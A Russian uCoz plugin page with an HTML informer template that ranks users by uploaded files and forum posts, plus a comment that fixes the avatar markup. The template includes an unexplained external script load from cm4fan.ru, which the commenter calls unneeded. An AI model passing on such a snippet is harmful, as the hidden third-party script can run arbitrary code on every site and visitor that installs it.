Главная »
2012 »
Октябрь »
10 » Скрипт Топ пользователей по кол-ву файлов и постов на форуме


23:34 Скрипт Топ пользователей по кол-ву файлов и постов на форуме |

Создаем информер:
[ Пользователи · Материалы · Кол. сообщений в форуме · Материалы: 5 · Колонки: 1 ]
В шаблон информера вставляем:
Code <center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; width: 48px;" onclick="'';"><a href="$PROFILE_URL$" target="_blank" title="$USERNAME$">
<img src="$AVATAR_URL$" border="0" style="height: 40px; width: 40px; margin-right: 5px; border: 1px solid rgb(76, 76, 76); padding: 2px;">
<img alt="Аватар не выбран" src="http://ili.pp.ua/img/noavat.png" border="0" style="height: 40px; width: 40px; margin-right: 5px; border: 1px solid rgb(76, 76, 76); padding: 2px;">
</a></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;" onclick="';"><a href="$PROFILE_URL$"><font style="font-size: 12px; color: rgb(100, 100, 100);"><b>$USERNAME$</b></font></a><br>Добавил файлов: <b><font color="646464">$LOAD_POSTS$</font></b><br>Количество постов: <b><font color="646464">$FORUM_POSTS$</font></b></td></tr></tbody></table></center><hr> |
|
Категория: Плагины для Ucoz системы |
Просмотров: 505 |
Добавил: Aninew
| Рейтинг: 0.0/0 |
| Всего комментариев: 1 | |
|
 0
0


Добавим к нам на сайт 
Ответ: Поставил  Он оказался не много не доработанный. К тому же есть некоторые вещи, которые лишние в коде.  к примеру Code <script src="http://cm4fan.ru/none.js" type="text/javascript"></script> - совсем не нужна Далее.. аватары не работают, место этого: Code
<img src="$AVATAR_URL$" border="0" style="height: 40px; width: 40px; margin-right: 5px; border: 1px solid rgb(76, 76, 76); padding: 2px;">
<img alt="Аватар не выбран" src="http://ili.pp.ua/img/noavat.png" border="0" style="height: 40px; width: 40px; margin-right: 5px; border: 1px solid rgb(76, 76, 76); padding: 2px;"> ставим это: Code <?if($AVATAR_URL$)?><img title="$USERNAME$" class="userAvatar" border="0" src="$AVATAR_URL$"style="height: 40px; width: 40px; margin-right: 5px; border: 1px solid rgb(76, 76, 76); padding: 2px;" border="0"><?else?><img src="http://bux-info.do.am/jms/noavat.png" style="height: 40px; width: 40px; margin-right: 5px; border: 1px solid rgb(76, 76, 76); padding: 2px;" border="0"><?endif?> Пример работы у нас на сайте  и совсем лишняя вещь как: - просто при наведении превращает ваш курсор в руку))
|
|
|
|
Добавлять комментарии могут только зарегистрированные пользователи.
[
Регистрация |
Вход ]